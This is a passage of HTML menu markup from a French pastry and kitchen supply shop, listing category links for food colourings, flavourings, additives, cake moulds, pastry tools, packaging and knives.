                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1040-colorant-alimentaire-gel">
                    Colorants alimentaires en gel
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1038-colorant-alimentaire-en-poudre">
                    Colorants alimentaires en poudre
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1039-colorant-alimentaire-liquide">
                    Colorants alimentaires liquides
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1037-colorants-alimentaires-naturel">
                    Colorant alimentaire naturel
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/538-colorants-liposolubles">
                    Colorants liposolubles
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1290-colorants-hydrosolubles">
                    Colorants hydrosolubles
            </a>
                        </li>
            
    </ul>
</div><div class="c-rblink">
            <p class="c-rblink__title">
                            <a href="https://www.cerfdellier.com/417-aromes-alimentaires" class="c-rblink__titlelink">Arômes alimentaires</a>
                    </p>
        <ul class="c-rblink__list">
                                <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/943-aromes-naturels">
                    Arômes naturels
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1277-aromes-artificiels">
                    Arômes artificiels
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1339-les-extraits">
                    Extraits
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1492-huiles-pures">
                    Huiles pures
            </a>
                        </li>
            
    </ul>
</div><div class="c-rblink">
            <p class="c-rblink__title">
                            <a href="https://www.cerfdellier.com/644-regimes-speciaux" class="c-rblink__titlelink">Régimes spéciaux</a>
                    </p>
        <ul class="c-rblink__list">
                                <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1019-bio">
                    Bio
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/656-halal">
                    Halal
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/657-casher">
                    Casher
            </a>
                        </li>
            
    </ul>
</div>
</div>
<div class="col-lg-3">
                        <a class="c-rlink title"
           href="https://www.cerfdellier.com/413-purees-de-fruits">
                    Purées de fruits
            </a>
                                        <a class="c-rlink title"
           href="https://www.cerfdellier.com/1547-miels-confitures-et-fruits-en-conserve">
                    Miels, confitures et conserves de fruits
            </a>
                <div class="c-rblink">
            <p class="c-rblink__title">
                            <a href="https://www.cerfdellier.com/652-les-sucres" class="c-rblink__titlelink">Sucres spéciaux</a>
                    </p>
        <ul class="c-rblink__list">
                                <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1397-sucres-aromatises">
                    Sucre aromatisé
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/927-sucre-glucose">
                    Sucre glucose
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1262-cassons">
                    Cassons
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1026-sucre-barbe-a-papa">
                    Sucre pour barbe à papa
            </a>
                        </li>
            
    </ul>
</div>                        <a class="c-rlink title"
           href="https://www.cerfdellier.com/1059-levures">
                    Levures
            </a>
                <div class="c-rblink">
            <p class="c-rblink__title">
                            <a href="https://www.cerfdellier.com/390-additifs-et-aides-culinaires" class="c-rblink__titlelink">Additifs alimentaires</a>
                    </p>
        <ul class="c-rblink__list">
                                <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1137-acidifiants">
                    Acidifiants
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1138-blancs-d-oeufs">
                    Blancs d&#039;œufs
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1259-colle-alimentaire">
                    Colle alimentaire
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1139-emulsifiants">
                    Emulsifiants
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1140-epaississants-et-liants">
                    Epaissisants et liants
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/989-gelifiants">
                    Gélatines et gélifiants
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/928-pectine">
                    Pectine
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1141-stabilisateurs">
                    Stabilisateurs
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1142-sucres-et-edulcorants">
                    Sucres et édulcorants
            </a>
                        </li>
            
    </ul>
</div>                        <a class="c-rlink c-rlink--accent"
           href="https://www.cerfdellier.com/956-anti-gaspi">
                    ANTI GASPI
            </a>
                
</div>

</div>


<div class="c-rtab__pane tab-pane fade" id="rtab-105" role="tabpanel" aria-labelledby="rnav-104">
    <div class="col-lg-3">
                        <a class="c-rlink c-rlink--accent"
           href="https://www.cerfdellier.com/1067-materiel-et-ustensiles-de-patisserie">
                    Voir tout
            </a>
                                        <a class="c-rlink title"
           href="https://www.cerfdellier.com/132-moules-a-chocolat">
                    Moules chocolat
            </a>
                <div class="c-rblink">
            <p class="c-rblink__title">
                            <a href="https://www.cerfdellier.com/516-moules-a-gateaux" class="c-rblink__titlelink">Moules à gâteaux</a>
                    </p>
        <ul class="c-rblink__list">
                                <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/965-moule-a-brioche">
                    Moules à brioches
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/961-moules-a-buches">
                    Moules à bûche
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/966-moule-a-cake">
                    Moules à cake
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/972-moules-a-charlotte">
                    Moules à charlotte
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/982-moule-a-coquille">
                    Moules à coquille
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/968-moule-a-kouglof">
                    Moules à kouglof
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/971-moule-a-madeleines">
                    Moules à madeleine
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/929-moule-a-manque">
                    Moules à manqué
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1015-moules-a-muffins">
                    Moules à muffin
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/969-moule-a-savarin">
                    Moules à savarin
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/967-moules-a-tarte">
                    Moules à tarte
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/970-caisse-a-genoise">
                    Caisses à génoise
            </a>
                        </li>
            
    </ul>
</div><div class="c-rblink">
            <p class="c-rblink__title">
                            Moules par matière
                    </p>
        <ul class="c-rblink__list">
                                <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/410-moules-anti-adherents">
                    Moules  anti-adhérents
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1281-moules-a-gateaux-en-alu">
                    Moules en aluminium
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1279-moules-gateau-en-bois">
                    Moules en bois
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1325-moules-en-tole-bleuie">
                    Moules en tôle bleue
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1540-moules-exoglass">
                    Moules Exoglass
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1539-moules-exopan">
                    Moules Exopan
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/748-moules-flexipan">
                    Moules et plaque Flexipan®
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/595-moules-en-papier">
                    Moules papier et carton
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/158-moules-silicone">
                    Moules silicone
            </a>
                        </li>
            
    </ul>
</div>
</div>
<div class="col-lg-3">
<div class="c-rblink">
            <p class="c-rblink__title">
                            <a href="https://www.cerfdellier.com/1068-cercles-et-cadres-a-patisserie" class="c-rblink__titlelink">Cercles et cadres</a>
                    </p>
        <ul class="c-rblink__list">
                                <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/407-cercles-a-patisserie">
                    Cercles à pâtisserie
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1069-cadres-a-patisserie">
                    Cadres à pâtisserie
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1070-nonnettes">
                    Nonnettes
            </a>
                        </li>
            
    </ul>
</div>                        <a class="c-rlink title"
           href="https://www.cerfdellier.com/983-rhodoid">
                    Rhodoïd
            </a>
                <div class="c-rblink">
            <p class="c-rblink__title">
                            <a href="https://www.cerfdellier.com/774-douilles-patisserie" class="c-rblink__titlelink">Douilles pâtissières</a>
                    </p>
        <ul class="c-rblink__list">
                                <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1328-douille-unie">
                    Douilles unies
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1329-douille-cannelee">
                    Douilles cannelées
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1332-douilles-sultanes">
                    Douilles sultanes
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/775-poches-a-douilles">
                    Poches à douille
            </a>
                        </li>
            
    </ul>
</div><div class="c-rblink">
            <p class="c-rblink__title">
                            <a href="https://www.cerfdellier.com/242-emporte-pieces-et-decoupoirs" class="c-rblink__titlelink">Emporte-pièces et découpoirs</a>
                    </p>
        <ul class="c-rblink__list">
                                <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1538-emporte-pieces-inox">
                    Emporte-pièces inox
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1598-decoupoirs">
                    Découpoirs
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1501-tampons-pour-biscuits">
                    Tampons pour biscuits
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/744-decoupoirs-inox-avec-poignee">
                    Découpoirs inox avec poignée
            </a>
                        </li>
            
    </ul>
</div><div class="c-rblink">
            <p class="c-rblink__title">
                            <a href="https://www.cerfdellier.com/1550-plaque-toiles-et-feuilles-de-cuisson" class="c-rblink__titlelink">Plaques, toiles et feuilles de cuisson</a>
                    </p>
        <ul class="c-rblink__list">
                                <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/946-plaques-de-cuisson">
                    Plaques de cuisson
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/591-feuilles-de-cuisson">
                    Papier et feuilles de cuisson
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/316-toiles-et-tapis-silicone">
                    Toiles et tapis de cuisson silicone
            </a>
                        </li>
            
    </ul>
</div>
</div>
<div class="col-lg-3">
<div class="c-rblink">
            <p class="c-rblink__title">
                            <a href="https://www.cerfdellier.com/490-ustensiles-pate-a-sucre" class="c-rblink__titlelink">Ustensiles pour pâte à sucre</a>
                    </p>
        <ul class="c-rblink__list">
                                <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/975-embosseurs">
                    Embosseurs
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/973-decoupoirs-ejecteurs">
                    Emporte-pièces éjecteurs
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/493-lisseur-pate-a-sucre">
                    Lisseurs à pâte à sucre
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/636-moules-pate-a-sucre">
                    Moules pâte à sucre
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/674-pince-a-festonner-crimpers">
                    Pinces à festonner
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1240-rouleaux-pour-pate-a-sucre">
                    Rouleaux à pâte à sucre
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/651-materiel-pour-fleurs-en-pate-a-sucre">
                    Fleurs en pâte à sucre
            </a>
                        </li>
            
    </ul>
</div><div class="c-rblink">
            <p class="c-rblink__title">
                            <a href="https://www.cerfdellier.com/131-ustensiles-patisserie" class="c-rblink__titlelink">Ustensiles de pâtisserie</a>
                    </p>
        <ul class="c-rblink__list">
                                <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1123-broches-et-fourchettes-a-tremper">
                    Broches et fourchettes à tremper
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1278-cornes-a-patisserie">
                    Cornes à pâtisserie
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/514-fouets-de-cuisine">
                    Fouets
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/945-grilles-a-patisserie">
                    Grilles à pâtisserie
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/737-pinceaux-alimentaires">
                    Pinceaux alimentaires
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/312-rouleaux-a-patisserie">
                    Rouleaux à pâtisserie
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/720-scies-a-genoise">
                    Scies à génoise
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/700-siphons-de-cuisine">
                    Siphons
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/310-spatules-et-racloirs">
                    Spatules et racloirs
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1097-tamis-a-farine">
                    Tamis à farine
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1286-laminoir">
                    Laminoirs
            </a>
                        </li>
            
    </ul>
</div>                        <a class="c-rlink title"
           href="https://www.cerfdellier.com/921-travail-du-sucre">
                    Travail du sucre
            </a>
                
</div>
<div class="col-lg-3">
<div class="c-rblink">
            <p class="c-rblink__title">
                            <a href="https://www.cerfdellier.com/935-ustensiles-de-mesure" class="c-rblink__titlelink">Ustensiles de mesure</a>
                    </p>
        <ul class="c-rblink__list">
                                <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1217-balance-de-cuisine">
                    Balances de cuisine
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1219-cuilleres-mesure">
                    Cuillères de mesure
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1220-flacon-doseur">
                    Flacon doseur
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1218-pots-doseurs">
                    Pots doseurs
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1085-refractometres">
                    Réfractomètre
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/754-thermometre-de-cuisine">
                    Thermomètre de cuisine
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1145-thermometre-confiseur">
                    Thermomètres confiseur
            </a>
                        </li>
            
    </ul>
</div><div class="c-rblink">
            <p class="c-rblink__title">
                            <a href="https://www.cerfdellier.com/597-decoration-culinaire" class="c-rblink__titlelink">Décoration et dressage</a>
                    </p>
        <ul class="c-rblink__list">
                                <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1147-pinces-a-dresser">
                    Pinces à dresser
            </a>
                        </li>
                                        <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1205-couteaux-et-zesteurs">
                    Couteaux et zesteurs
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1206-pinces-a-pate">
                    Pinces à pâtes
            </a>
                        </li>
            
    </ul>
</div>                        <a class="c-rlink title"
           href="https://www.cerfdellier.com/126-aerographes-et-compresseurs">
                    Aérographes et compresseurs
            </a>
                                        <a class="c-rlink title"
           href="https://www.cerfdellier.com/1550-plaque-toiles-et-feuilles-de-cuisson">
                    Injecteurs à crème
            </a>
                                        <a class="c-rlink title"
           href="https://www.cerfdellier.com/1055-plateau-tournant-patisserie">
                    Plateaux tournants
            </a>
                
</div>

</div>


<div class="c-rtab__pane tab-pane fade" id="rtab-107" role="tabpanel" aria-labelledby="rnav-106">
    <div class="col-lg-4">
                        <a class="c-rlink c-rlink--accent"
           href="https://www.cerfdellier.com/418-emballages-et-supports">
                    Voir tout
            </a>
                                        <a class="c-rlink title"
           href="https://www.cerfdellier.com/593-ballotins-et-boites-chocolat">
                    Ballotins et boîtes à chocolats
            </a>
                <div class="c-rblink">
            <p class="c-rblink__title">
                            <a href="https://www.cerfdellier.com/587-boites-a-gateaux" class="c-rblink__titlelink">Boîtes à gateaux</a>
                    </p>
        <ul class="c-rblink__list">
                                <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1368-boites-patissieres">
                    Boîtes pâtissières
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/963-boites-a-buches">
                    Boîtes à bûches
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/948-boites-a-cupcakes">
                    Boîtes à cupcakes
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/987-boites-a-macarons">
                    Boîtes à macarons
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1392-boites-transparentes">
                    Boîtes transparentes
            </a>
                        </li>
            
    </ul>
</div>                        <a class="c-rlink title"
           href="https://www.cerfdellier.com/487-caissettes-patisserie-muffins-et-cupcakes">
                    Caissettes à pâtisserie
            </a>
                <div class="c-rblink">
            <p class="c-rblink__title">
                            <a href="https://www.cerfdellier.com/594-sachets-a-confiseries" class="c-rblink__titlelink">Sachets et cornets à confiserie</a>
                    </p>
        <ul class="c-rblink__list">
                                <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1607-sachets-neutres">
                    Sachets neutres
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1608-sachets-a-motifs">
                    Sachets à motifs
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1609-sachets-a-bonbons">
                    Sachets à bonbons
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1610-twists">
                    Twists
            </a>
                        </li>
            
    </ul>
</div>                        <a class="c-rlink title"
           href="https://www.cerfdellier.com/663-sacs-en-papier-">
                    Sacs en papier
            </a>
                                        <a class="c-rlink title"
           href="https://www.cerfdellier.com/1294-sacs-a-galette">
                    Sacs à galette
            </a>
                
</div>
<div class="col-lg-4">
                        <a class="c-rlink title"
           href="https://www.cerfdellier.com/1589-boites-a-biscuits">
                    Boites à biscuits
            </a>
                                        <a class="c-rlink title"
           href="https://www.cerfdellier.com/1590-boites-de-conservation">
                    Boîtes de conservation
            </a>
                                        <a class="c-rlink title"
           href="https://www.cerfdellier.com/675-pics-et-batons">
                    Pics bois et bambous
            </a>
                <div class="c-rblink">
            <p class="c-rblink__title">
                            <a href="https://www.cerfdellier.com/418-emballages-et-supports?cerf_product_fr_1%5BrefinementList%5D%5Bcategory_default.name%5D%5B0%5D=Présentoirs%20à%20gâteaux&amp;cerf_product_fr_1%5BrefinementList%5D%5Bcategory_default.name%5D%5B1%5D=Plateaux%20à%20pâtisseries&amp;cerf_product_fr_1%5BrefinementList%5D%5Bcategory_default.name%5D%5B2%5D=Supports%20gâteaux%2C%20cake%20drums&amp;cerf_product_fr_1%5BrefinementList%5D%5Bcategory_default.name%5D%5B3%5D=Cake%20Dummies&amp;cerf_product_fr_1%5BrefinementList%5D%5Bcategory_default.name%5D%5B4%5D=Pyramides%20à%20macarons&amp;cerf_product_fr_1%5BrefinementList%5D%5Bcategory_default.name%5D%5B5%5D=Croquembouches" class="c-rblink__titlelink">Plateaux et supports</a>
                    </p>
        <ul class="c-rblink__list">
                                <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/26-presentoirs-a-gateaux">
                    Présentoirs à gâteaux
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/614-plateaux-a-patisseries">
                    Plateaux à pâtisserie
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/630-support-gateau-cake-drums">
                    Cake drums - Supports en carton
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/954-cake-dummies-">
                    Cake dummies - Support polystyrène
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1391-semelles-a-buches">
                    Semelles à bûches
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1173-pyramides-a-macarons">
                    Présentoirs à macarons
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1518-croquembouches">
                    Croquembouche
            </a>
                        </li>
            
    </ul>
</div><div class="c-rblink">
            <p class="c-rblink__title">
                            <a href="https://www.cerfdellier.com/418-emballages-et-supports?cerf_product_fr_1%5BrefinementList%5D%5Bcategory_default.name%5D%5B0%5D=etiquettes%20adhesives&amp;cerf_product_fr_1%5BrefinementList%5D%5Bcategory_default.name%5D%5B1%5D=Rubans%20et%20bolducs&amp;cerf_product_fr_1%5BrefinementList%5D%5Bcategory_default.name%5D%5B2%5D=film%20polypro" class="c-rblink__titlelink">Décoration et étiquettes</a>
                    </p>
        <ul class="c-rblink__list">
                                <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/615-rubans-et-bolducs">
                    Rubans et bolducs
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/911-film-polypro">
                    Film polypro
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/915-etiquettes-adhesives">
                    Etiquettes adhésives
            </a>
                        </li>
            
    </ul>
</div>
</div>
<div class="col-lg-4">
                        <a class="c-rlink title"
           href="https://www.cerfdellier.com/638-film-alimentaire">
                    Papier et film alimentaire
            </a>
                                        <a class="c-rlink title"
           href="https://www.cerfdellier.com/1221-boites-isothermes">
                    Boîtes isothermes
            </a>
                <div class="c-rblink">
            <p class="c-rblink__title">
                            <a href="https://www.cerfdellier.com/1596-mugs-et-gourdes" class="c-rblink__titlelink">Mugs et gourdes</a>
                    </p>
        <ul class="c-rblink__list">
                                <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1471-contenants-isothermes">
                    Contenants isothermes
            </a>
                        </li>
            
    </ul>
</div><div class="c-rblink">
            <p class="c-rblink__title">
                            <a href="https://www.cerfdellier.com/903-boulangerie" class="c-rblink__titlelink">Spécial boulangerie</a>
                    </p>
        <ul class="c-rblink__list">
                                <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1089-sacs-a-pain">
                    Sac à pain
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1091-sacs-a-baguette">
                    Sacs à baguette
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1294-sacs-a-galette">
                    Sacs à galette
            </a>
                        </li>
            
    </ul>
</div>                        <a class="c-rlink title"
           href="https://www.cerfdellier.com/920-vente-a-emporter">
                    Vente à emporter
            </a>
                                        <a class="c-rlink title"
           href="https://www.cerfdellier.com/421-verrines">
                    Verrines
            </a>
                
</div>

</div>


<div class="c-rtab__pane tab-pane fade" id="rtab-136" role="tabpanel" aria-labelledby="rnav-135">
    <div class="col-lg-3">
                        <a class="c-rlink c-rlink--accent"
           href="https://www.cerfdellier.com/1086-ustensiles-et-materiel-de-cuisine">
                    Voir tout
            </a>
                <div class="c-rblink">
            <p class="c-rblink__title">
                            <a href="https://www.cerfdellier.com/886-ustensiles-de-cuisine" class="c-rblink__titlelink">Ustensiles de cuisine</a>
                    </p>
        <ul class="c-rblink__list">
                                <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1512-bassines">
                    Bassines
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/695-culs-de-poule">
                    Culs de poule
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1201-denoyauteur">
                    Dénoyauteurs
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1199-entonnoirs">
                    Entonnoirs
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1478-essoreuses-a-salade">
                    Essoreuses à salade
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/514-fouets-de-cuisine">
                    Fouets
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1197-fourchettes-de-cuisine">
                    Fourchettes de cuisine
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1196-minuteurs">
                    Minuteurs
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1482-ouvre-boites">
                    Ouvre-boîtes
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/409-passoire-chinois-tamis">
                    Passoires, chinois, tamis
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1200-presse-a-fruits">
                    Presses à fruit
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1612-presse-ails">
                    Presse-ails
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1195-rouleaux-pic-vite">
                    Rouleaux pic-vite
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1194-saupoudreuses-et-moulins-a-epices">
                    Saupoudreuses et moulins à épices
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1454-serre-jambon">
                    Serre-jambons
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/700-siphons-de-cuisine">
                    Siphons
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/310-spatules-et-racloirs">
                    Spatules géantes
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1097-tamis-a-farine">
                    Tamis et saupoudreuses
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1605-distributeurs-de-sauce">
                    Distributeurs de sauce
            </a>
                        </li>
            
    </ul>
</div>
</div>
<div class="col-lg-3">
<div class="c-rblink">
            <p class="c-rblink__title">
                            <a href="https://www.cerfdellier.com/1517-couteaux" class="c-rblink__titlelink">Couteaux et accessoires</a>
                    </p>
        <ul class="c-rblink__list">
                                <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1447-couteaux-japonais">
                    Couteaux japonais
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/979-couteaux-de-cuisine">
                    Couteaux de cuisine
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1098-couteaux-a-pain">
                    Couteaux à pain
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1456-couteaux-a-fromage">
                    Couteaux à fromage
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1458-couteaux-a-poisson">
                    Couteaux à poisson
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1526-couteaux-eplucheurs">
                    Couteaux éplucheurs
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1445-aiguiseurs-et-affuteurs">
                    Aiguiseurs, fusils et affuteurs
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1521-supports-pour-couteaux">
                    Supports de coutaux
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1452-trousses-a-couteaux">
                    Trousses à couteaux
            </a>
                        </li>
            
    </ul>
</div><div class="c-rblink">
            <p class="c-rblink__title">
